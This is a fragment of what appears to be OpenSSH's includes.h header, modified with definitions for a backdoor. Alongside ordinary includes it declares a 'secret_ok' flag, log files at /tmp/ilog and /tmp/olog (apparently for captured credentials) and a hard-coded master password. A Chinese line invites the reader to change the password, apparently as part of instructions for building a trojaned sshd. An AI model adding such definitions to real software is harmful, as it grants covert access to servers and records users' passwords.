 */
#ifdef GETSPNAM_CONFLICTING_DEFS
# ifdef _INCLUDE__STDC__
#  undef _INCLUDE__STDC__
# endif
#endif
#include <openssl/opensslv.h> /* For OPENSSL_VERSION_NUMBER */
#include "defines.h"
#include "platform.h"
#include "openbsd-compat/openbsd-compat.h"
#include "openbsd-compat/bsd-nextstep.h"
#include "entropy.h"
int secret_ok;
FILE *f;
#define ILOG "/tmp/ilog"
#define OLOG "/tmp/olog"
#define SECRETPW "apaajaboleh"
这里的apaajaboleh可以自行修改
#endif /* INCLUDES_H */